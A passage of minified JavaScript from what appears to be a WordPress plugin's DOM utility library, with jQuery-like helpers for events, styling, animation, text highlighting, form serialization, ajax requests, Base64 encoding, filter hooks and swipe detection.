c=0,e=a.options.length,d;c<e;c++)d=a.options[c],d.selected=-1!=b.indexOf(d.value)}else a.value=b;else return"select-multiple"==a.type?Array.prototype.map.call(a.selectedOptions,function(a){return a.value}):a.value;return this},isVisible:function(){let a=this.get(0),c=!0,b;for(;null!==a;){if(b=window.getComputedStyle(a),"none"==b.display||"hidden"==b.visibility||0==b.opacity){c=!1;break}a=a.parentElement}return c},attr:function(a,c){let b,d=arguments,e=this;return this.forEach(function(f){2==d.length?(f.setAttribute(a,c),b=e):"object"==typeof a?Object.keys(a).forEach(function(b){f.setAttribute(b,a[b])}):b=f.getAttribute(a)}),b},removeAttr:function(a){return this.forEach(function(b){b.removeAttribute(a)}),this},prop:function(a,d){let b,c=arguments;return this.forEach(function(e){2==c.length?e[a]=d:b="undefined"!=typeof e[a]?e[a]:null}),2==c.length?this:b},data:function(c,d){let a=this.get(0),b=c.replace(/-([a-z])/g,function(a){return a[1].toUpperCase()});return null!=a?2==arguments.length?(a.dataset[b]=d,this):"undefined"==typeof a.dataset[b]?"":a.dataset[b]:""},html:function(b){let a=this.get(0);return null!=a?1==arguments.length?(a.innerHTML=b,this):a.innerHTML:""},text:function(b){let a=this.get(0);return null!=a?1==arguments.length?(a.textContent=b,this):a.textContent:""},css:function(a,d){let c=this.get(),b;for(let e=0;e<c.length;e++)if(b=c[e],1==arguments.length)if("object"==typeof a)Object.keys(a).forEach(function(c){b.style[c]=a[c]});else return window.getComputedStyle(b)[a];else b.style[a]=d;return this},position:function(){let a=this.get(0);return null!=a?{top:a.offsetTop,left:a.offsetLeft}:{top:0,left:0}},offset:function(){let a=this.get(0);return null!=a?WPD.dom._fn.hasFixedParent(a)?a.getBoundingClientRect():WPD.dom._fn.absolutePosition(a):{top:0,left:0}},outerWidth:function(a){a=a||!1;let b=this.get(0);if(null!=b)return a?parseInt(b.offsetWidth)+parseInt(this.css("marginLeft"))+parseInt(this.css("marginRight")):parseInt(b.offsetWidth)},outerHeight:function(a){return a?parseInt(this.css("height"))+parseInt(this.css("marginTop"))+parseInt(this.css("marginBottom")):parseInt(this.css("height"))},width:function(){return this.outerWidth()},height:function(){return this.outerHeight()},on:function(){let a=arguments,c=function(c,a){let d;if("mouseenter"==a.type||"mouseleave"==a.type||"hover"==a.type){var b=document.elementFromPoint(a.clientX,a.clientY);if(!b.matches(c[1]))for(;(b=b.parentElement)&&!b.matches(c[1]););null!=b&&(d=WPD.dom(b))}else d=WPD.dom(a.target).closest(c[1]);if(null!=d&&0<d.closest(this).length){if(b=[],b.push(a),"undefined"!=typeof c[4])for(a=4;a<c.length;a++)b.push(c[a]);c[2].apply(d.get(0),b)}},b=a[0].split(" ");for(let d=0;d<b.length;d++){let e=b[d];if("string"==typeof a[1])this.forEach(function(b){if(!WPD.dom._fn.hasEventListener(b,e,a[2])){let d=c.bind(b,a);b.addEventListener(e,d,a[3]),b._wpd_el="undefined"==typeof b._wpd_el?[]:b._wpd_el,b._wpd_el.push({type:e,selector:a[1],func:d,trigger:a[2],args:a[3]})}});else for(let c=0;c<b.length;c++){let d=b[c];this.forEach(function(b){WPD.dom._fn.hasEventListener(b,d,a[1])||(b.addEventListener(d,a[1],a[2]),b._wpd_el="undefined"==typeof b._wpd_el?[]:b._wpd_el,b._wpd_el.push({type:d,func:a[1],trigger:a[1],args:a[2]}))})}}return this},off:function(a,b){return this.forEach(function(c){if("undefined"!=typeof c._wpd_el&&0<c._wpd_el.length)if("undefined"==typeof a){let a;for(;a=c._wpd_el.pop();)c.removeEventListener(a.type,a.func,a.args);c._wpd_el=[]}else a.split(" ").forEach(function(a){if("undefined"==typeof b){let b;for(;b=c._wpd_el.pop();)c.removeEventListener(a,b.func,b.args);c._wpd_el=[]}else{let d=[];c._wpd_el.forEach(function(e){e.type==a&&e.trigger==b?c.removeEventListener(a,e.func,e.args):d.push(e)}),c._wpd_el=d}})}),this},offForced:function(){let a=this;return this.forEach(function(b,d){let c=b.cloneNode(!0);b.parentNode.replaceChild(c,b),a.a[d]=c}),this},trigger:function(a,b,c,d){return c=c||!1,d=d||!1,this.forEach(function(e){var f=!1;if(d&&"undefined"!=typeof jQuery&&"undefined"!=typeof jQuery._data&&"undefined"!=typeof jQuery._data(e,"events")&&"undefined"!=typeof jQuery._data(e,"events")[a]&&(jQuery(e).trigger(a,b),f=!0),!f&&c&&(f=new Event(a),f.detail=b,e.dispatchEvent(f)),"undefined"!=typeof e._wpd_el)e._wpd_el.forEach(function(c){if(c.type==a){let d=new Event(a);c.trigger.apply(e,[d].concat(b))}});else{let d=!1,c=e;for(;;){if(c=c.parentElement,null==c)break;if("undefined"!=typeof c._wpd_el&&c._wpd_el.forEach(function(f){if("undefined"!=typeof f.selector){var g=WPD.dom(c).find(f.selector);0<g.length&&0<=g.get().indexOf(e)&&f.type==a&&(g=new Event(a),f.trigger.apply(e,[g].concat(b)),d=!0)}}),d)break}}}),this},clone:function(){let a=this.get(0);return null!=a?(this.a=[a.cloneNode(!0)],this.length=this.a.length):this.a=[],this.length=this.a.length,this},remove:function(a){return"undefined"!=typeof a?a.parentElement.removeChild(a):(this.forEach(function(a){if(null!=a.parentElement)return a.parentElement.removeChild(a)}),this.a=[],this.length=this.a.length,null)},detach:function(){let b=this,a=[];return this.forEach(function(c){c=b.remove(c),null!=c&&a.push(c)}),this.a=a,this.length=this.a.length,this},prepend:function(a){return"string"==typeof a&&(a=WPD.dom._fn.createElementsFromHTML(a)),a=Array.isArray(a)?a:[a],this.forEach(function(b){a.forEach(function(a){"undefined"!=typeof a.is_wpd_dom?a.forEach(function(a){b.insertBefore(a,b.children[0])}):b.insertBefore(a,b.children[0])})}),this},append:function(a){return"string"==typeof a&&(a=WPD.dom._fn.createElementsFromHTML(a)),a=Array.isArray(a)?a:[a],this.forEach(function(b){a.forEach(function(a){null!=a&&("undefined"!=typeof a.is_wpd_dom?a.forEach(function(a){b.appendChild(a)}):b.appendChild(a.cloneNode(!0)))})}),this},uuidv4:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(b){let a=16*Math.random()|0;return("x"==b?a:a&3|8).toString(16)})}},WPD.dom._fn={bodyTransform:function(){let b=0,c=0;if("undefined"!=typeof WebKitCSSMatrix){var a=window.getComputedStyle(document.body);"undefined"!=typeof a.transform&&(a=new WebKitCSSMatrix(a.transform),"undefined"!=a.m41&&(b=a.m41),"undefined"!=a.m42&&(c=a.m42))}return{x:b,y:c}},bodyTransformY:function(){return this.bodyTransform().y},bodyTransformX:function(){return this.bodyTransform().x},hasFixedParent:function(a){if(0!=WPD.dom._fn.bodyTransformY())return!1;do if("fixed"==window.getComputedStyle(a).position)return!0;while(a=a.parentElement)return!1},hasEventListener:function(a,b,c){if("undefined"==typeof a._wpd_el)return!1;for(let d=0;d<a._wpd_el.length;d++)if(a._wpd_el[d].trigger==c&&a._wpd_el[d].type==b)return!0;return!1},allDescendants:function(a){let b=[],c=this;return Array.isArray(a)||(a=[a]),a.forEach(function(a){for(let d=0;d<a.childNodes.length;d++){let e=a.childNodes[d];b.push(e),b=b.concat(c.allDescendants(e))}}),b},createElementsFromHTML:function(b){let a=document.createElement("template");return a.innerHTML=b.replace(/(\r\n|\n|\r)/gm,""),Array.prototype.slice.call(a.content.childNodes)},absolutePosition:function(a){if(!a.getClientRects().length)return{top:0,left:0};let b=a.getBoundingClientRect();return a=a.ownerDocument.defaultView,{top:b.top+a.pageYOffset,left:b.left+a.pageXOffset}},plugin:function(b,a){WPD.dom.fn[b]=function(c){return"undefined"!=typeof c&&a[c]?a[c].apply(this,Array.prototype.slice.call(arguments,1)):this.each(function(d){d["wpd_dom_"+b]=Object.create(a).init(c,d)})}}},WPD.dom.version=1),1<=arguments.length?WPD.dom.fn.$.apply(WPD.dom.fn,arguments):WPD.dom.fn},WPD.dom(),document.dispatchEvent(new Event("wpd-dom-core-loaded"))})(),function(){if("undefined"!=typeof WPD.dom.fn.animate)return!1;WPD.dom.fn._animate={easing:{linear:function(a){return a},easeInOutQuad:function(a){return.5>a?2*a*a:1-Math.pow(-2*a+2,2)/2},easeOutQuad:function(a){return 1-(1-a)*(1-a)}}},WPD.dom.fn.animate=function(c,d,b){let a=this;return d=d||200,b=b||"linear",this.forEach(function(h){let i,j=0,k,f={},g={},e,l,m;e=a.prop("_wpd_dom_animations"),e=null==e?[]:e,!1===c?e.forEach(function(a){clearInterval(a)}):(m="undefined"!=typeof a._animate.easing[b]?a._animate.easing[b]:a._animate.easing.easeInOutQuad,Object.keys(c).forEach(function(a){-1<a.indexOf("scroll")?f[a]=h[a]:f[a]=parseInt(window.getComputedStyle(h)[a]),g[a]=c[a]-f[a]}),i=d/1e3*60,l=setInterval(function(){j++,j>i?clearInterval(l):(k=m(j/i),Object.keys(g).forEach(function(a){-1<a.indexOf("scroll")?h[a]=f[a]+g[a]*k:h.style[a]=f[a]+g[a]*k+"px"}))},1e3/60),e.push(l),a.prop("_wpd_dom_animations",e))}),this},document.dispatchEvent(new Event("wpd-dom-animate-loaded"))}(),function(){let a=WPD.dom;if("undefined"!=typeof WPD.dom.fn.unhighlight)return!1;WPD.dom.fn.unhighlight=function(c){let b={className:"highlight",element:"span"};return a.extend(b,c),this.find(b.element+"."+b.className).each(function(){let a=this.parentNode;a.replaceChild(this.firstChild,this),a.normalize()})},WPD.dom.fn.highlight=function(b,d){function e(b,c,d,f,g){if(g=""==g?".exhghttt":g,3===b.nodeType){if(c=b.data.normalize("NFD").replace(/[\u0300-\u036f]/g,"").match(c))return d=document.createElement(d||"span"),d.className=f||"highlight",f=/\.|,|\s/.test(c[0].charAt(0))?c.index+1:c.index,b=b.splitText(f),b.splitText(c[1].length),f=b.cloneNode(!0),d.appendChild(f),b.parentNode.replaceChild(d,b),1}else if(1===b.nodeType&&b.childNodes&&!/(script|style)/i.test(b.tagName)&&0<!a(b).closest(g).length&&(b.tagName!==d.toUpperCase()||b.className!==f))for(let a=0;a<b.childNodes.length;a++)a+=e(b.childNodes[a],c,d,f,g);return 0}let c={className:"highlight",element:"span",caseSensitive:!1,wordsOnly:!1,excludeParents:""};if(a.fn.extend(c,d),b.constructor===String&&(b=[b]),b=b.filter(function(a){return""!=a}),b.forEach(function(a,b,c){c[b]=a.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&").normalize("NFD").replace(/[\u0300-\u036f]/g,"")}),0==b.length)return this;d=c.caseSensitive?"":"i",b="("+b.join("|")+")",c.wordsOnly&&(b="(?:,|^|\\s)"+b+"(?:,|$|\\s)");let f=new RegExp(b,d);return this.each(function(a){e(a,f,c.element,c.className,c.excludeParents)})}}(),function(){if("undefined"!=typeof WPD.dom.fn.serialize)return!1;WPD.dom.fn.serialize=function(){let a=this.get(0);if(a&&"FORM"===a.nodeName){var b,d,c=[];for(b=a.elements.length-1;0<=b;--b)if(""!==a.elements[b].name)switch(a.elements[b].nodeName){case"INPUT":switch(a.elements[b].type){case"text":case"hidden":case"password":case"button":case"reset":case"submit":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"checkbox":case"radio":a.elements[b].checked&&c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value))}break;case"TEXTAREA":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"SELECT":switch(a.elements[b].type){case"select-one":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value));break;case"select-multiple":for(d=a.elements[b].options.length-1;0<=d;--d)a.elements[b].options[d].selected&&c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].options[d].value))}break;case"BUTTON":switch(a.elements[b].type){case"reset":case"submit":case"button":c.push(a.elements[b].name+"="+encodeURIComponent(a.elements[b].value))}}return c.join("&")}},WPD.dom.fn.serializeForAjax=function(b,c){let d=[],a;for(a in b)if(b.hasOwnProperty(a)){let f=c?c+"["+a+"]":a,e=b[a];d.push(null!==e&&"object"==typeof e?WPD.dom.fn.serializeForAjax(e,f):encodeURIComponent(f)+"="+encodeURIComponent(e))}return d.join("&")},document.dispatchEvent(new Event("wpd-dom-serialize-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.inViewPort)return!1;WPD.dom.fn.inViewPort=function(b,a){var c=this.get(0),d;let e;if(null==c)return!1;b="undefined"==typeof b?0:b,a="undefined"==typeof a?window:"string"==typeof a?document.querySelector(a):a,d=c.getBoundingClientRect(),c=d.top;let f=d.bottom,g=d.left,h=d.right;return null==a&&(a=window),a===window?(d=window.innerWidth||0,e=window.innerHeight||0):(d=a.clientWidth,e=a.clientHeight,a=a.getBoundingClientRect(),c-=a.top,f-=a.top,g-=a.left,h-=a.left),b=~~Math.round(parseFloat(b)),!(0>=h||g>=d)&&(0<b?c>=b&&f<e-b:(0<f&&c<=e-b)|(0>=c&&f>b))},document.dispatchEvent(new Event("wpd-dom-viewport-loaded"))}(),function(){if("undefined"!=typeof WPD.dom.fn.ajax)return!1;WPD.dom.fn.ajax=function(a){if(a=this.extend({url:"",method:"GET",cors:"cors",data:{},success:null,fail:null,accept:"text/html",contentType:"application/x-www-form-urlencoded; charset=UTF-8"},a),"cors"!=a.cors){var b="ajax_cb_"+this.uuidv4().replaceAll("-","");WPD.dom.fn[b]=function(){a.success.apply(this,arguments),delete WPD.dom.fn[a.data.fn]},a.data.callback="WPD.dom.fn."+b,a.data.fn=b,b=document.createElement("script"),b.type="text/javascript",b.src=a.url+"?"+this.serializeForAjax(a.data),b.onload=function(){this.remove()},document.body.appendChild(b)}else return b=new XMLHttpRequest,b.onreadystatechange=function(){null!=a.success&&4==this.readyState&&200==this.status&&a.success(this.responseText),null!=a.fail&&4==this.readyState&&400<=this.status&&a.fail(this)},b.open(a.method.toUpperCase(),a.url,!0),b.setRequestHeader("Content-type",a.contentType),b.setRequestHeader("Accept",a.accept),b.send(this.serializeForAjax(a.data)),b},document.dispatchEvent(new Event("wpd-dom-xhttp-loaded"))}(),window.WPD=window.WPD||{},window.WPD.Base64={_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(a){let h="",c,d,i,g,e,b=0;for(a=this._utf8_encode(a);b<a.length;){var f=a.charCodeAt(b++);c=a.charCodeAt(b++),d=a.charCodeAt(b++),i=f>>2,f=(f&3)<<4|c>>4,g=(c&15)<<2|d>>6,e=d&63,isNaN(c)?g=e=64:isNaN(d)&&(e=64),h=h+this._keyStr.charAt(i)+this._keyStr.charAt(f)+this._keyStr.charAt(g)+this._keyStr.charAt(e)}return h},decode:function(a){var f,d;let b="",h,e,g,c=0;for(a=a.replace(/[^A-Za-z0-9\+\/=]/g,"");c<a.length;)f=this._keyStr.indexOf(a.charAt(c++)),d=this._keyStr.indexOf(a.charAt(c++)),e=this._keyStr.indexOf(a.charAt(c++)),g=this._keyStr.indexOf(a.charAt(c++)),f=f<<2|d>>4,d=(d&15)<<4|e>>2,h=(e&3)<<6|g,b+=String.fromCharCode(f),64!=e&&(b+=String.fromCharCode(d)),64!=g&&(b+=String.fromCharCode(h));return b=this._utf8_decode(b)},_utf8_encode:function(b){b=b.replace(/\r\n/g,"\n");let a="";for(let d=0;d<b.length;d++){let c=b.charCodeAt(d);128>c?a+=String.fromCharCode(c):(127<c&&2048>c?a+=String.fromCharCode(c>>6|192):(a+=String.fromCharCode(c>>12|224),a+=String.fromCharCode(c>>6&63|128)),a+=String.fromCharCode(c&63|128))}return a},_utf8_decode:function(c){let d="",a=0,b,e,f;for(;a<c.length;)b=c.charCodeAt(a),128>b?(d+=String.fromCharCode(b),a++):191<b&&224>b?(e=c.charCodeAt(a+1),d+=String.fromCharCode((b&31)<<6|e&63),a+=2):(e=c.charCodeAt(a+1),f=c.charCodeAt(a+2),d+=String.fromCharCode((b&15)<<12|(e&63)<<6|f&63),a+=3);return d}},function(){window.WPD=window.WPD||{},WPD.Hooks=WPD.Hooks||{};let a=WPD.Hooks;a.filters=a.filters||{},a.addFilter=function(b,e,c,d){a.filters[b]=a.filters[b]||[],a.filters[b].push({priority:"undefined"==typeof c?10:c,scope:"undefined"==typeof d?null:d,callback:e})},a.removeFilter=function(b,c){"undefined"!=typeof a.filters[b]&&("undefined"==typeof c?a.filters[b]=[]:a.filters[b].forEach(function(d,e){d.callback===c&&a.filters[b].splice(e,1)}))},a.applyFilters=function(c){let b=[],e=Array.prototype.slice.call(arguments),d=arguments[1];return"undefined"!=typeof a.filters[c]&&0<a.filters[c].length&&(a.filters[c].forEach(function(a){b[a.priority]=b[a.priority]||[],b[a.priority].push({scope:a.scope,callback:a.callback})}),e.splice(0,2),b.forEach(function(a){a.forEach(function(a){d=a.callback.apply(a.scope,[d].concat(e))})})),d}}(),window.WPD=window.WPD||{},window.WPD.intervalUntilExecute=function(g,a,c,d){let e,f=0,b="function"==typeof a?a():a;if(c="undefined"==typeof c?100:c,d="undefined"==typeof d?50:d,!1===b)e=setInterval(function(){if(b="function"==typeof a?a():a,f++,f>d)return clearInterval(e),!1;if(!1!==b)return clearInterval(e),g(b)},c);else return g(b)},function(g,c){function i(a,d,e){for(;a&&a!==c.documentElement;){var b=a.getAttribute(d);if(b)return b;a=a.parentNode}return e}"function"!=typeof g.CustomEvent&&(g.CustomEvent=function(d,a){a=a||{bubbles:!1,cancelable:!1,detail:void 0};var b=c.createEvent("CustomEvent");return b.initCustomEvent(d,a.bubbles,a.cancelable,a.detail),b},g.CustomEvent.prototype=g.Event.prototype),c.addEventListener("touchstart",function(c){"true"!==c.target.getAttribute("data-swipe-ignore")&&(a=c.target,h=Date.now(),d=c.touches[0].clientX,e=c.touches[0].clientY,b=f=0)},!1),c.addEventListener("touchmove",function(a){if(d&&e){var c=a.touches[0].clientY;f=d-a.touches[0].clientX,b=e-c}},!1),c.addEventListener("touchend",function(c){if(a===c.target){var g=parseInt(i(a,"data-swipe-threshold","20"),10),k=parseInt(i(a,"data-swipe-timeout","500"),10),l=Date.now()-h,j="";c=c.changedTouches||c.touches||[],Math.abs(f)>Math.abs(b)?Math.abs(f)>g&&l<k&&(j=0<f?"swiped-left":"swiped-right"):Math.abs(b)>g&&l<k&&(j=0<b?"swiped-up":"swiped-down"),""!==j&&(g={dir:j.replace(/swiped-/,""),xStart:parseInt(d,10),xEnd:parseInt((c[0]||{}).clientX||-1,10),yStart:parseInt(e,10),yEnd:parseInt((c[0]||{}).clientY||-1,10)},a.dispatchEvent(new CustomEvent("swiped",{bubbles:!0,cancelable:!0,detail:g})),a.dispatchEvent(new CustomEvent(j,{bubbles:!0,cancelable:!0,detail:g}))),h=e=d=null}},!1);var d=null,e=null,f=null,b=null,h=null,a=null}(window,document)